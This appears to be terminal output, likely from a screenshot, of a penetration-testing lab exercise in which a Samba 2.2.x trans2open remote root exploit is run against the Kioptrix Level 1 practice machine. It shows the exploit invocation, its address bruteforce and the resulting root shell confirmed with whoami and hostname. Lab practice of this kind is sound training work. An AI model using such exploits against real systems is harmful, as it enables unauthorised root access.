 ✘ ⚡ root@hunter ~/Desktop/kioptrix1 ./call_trans2open -t 192.168.0.108
[~] 0x333hate => samba 2.2.x remote root exploit [~]
[~] coded by c0wboy ~ www.0x333.org [~]
[-] connecting to 192.168.0.108:139
[-] stating bruteforce
[-] testing 0xbfffffff
[-] testing 0xbffffdff
[-] testing 0xbffffbff
[-] testing 0xbffff9ff
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whomai
//bin/sh: whomai: command not found
whoami
root
hostaname
//bin/sh: hostaname: command not found
hostname
kioptrix.level1